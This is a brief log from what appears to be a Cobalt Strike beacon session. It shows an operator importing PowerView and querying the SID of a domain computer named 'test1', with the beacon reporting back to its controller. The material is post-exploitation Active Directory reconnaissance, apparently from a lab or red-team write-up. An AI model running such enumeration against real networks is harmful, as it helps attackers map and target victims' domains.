 [03/20 10:51:30] beacon> powershell import-module .\PowerView.ps1
[03/20 10:51:30] [*] Tasked beacon to run: import-module .\PowerView.ps1
[03/20 10:51:31] [+] received output:
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
[03/20 10:51:32] [+] host called home, sent: 349 bytes
[03/20 10:51:39] beacon> powershell Get-NetComputer test1 -Properties objectsid
[03/20 10:51:39] [*] Tasked beacon to run: Get-NetComputer test1 -Properties objectsid
[03/20 10:51:41] [+] host called home, sent: 385 bytes
[03/20 10:51:44] [+] received output:
objectsid
---------
S-1-5-21-2952760202-1353902439-2381784089-1110